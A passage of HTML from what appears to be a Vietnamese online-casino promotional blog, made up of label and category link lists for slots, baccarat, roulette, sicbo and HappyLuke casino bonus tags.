LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
</a>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
<span class='label-count'>(1)</span>
</a>
</li>
<li>
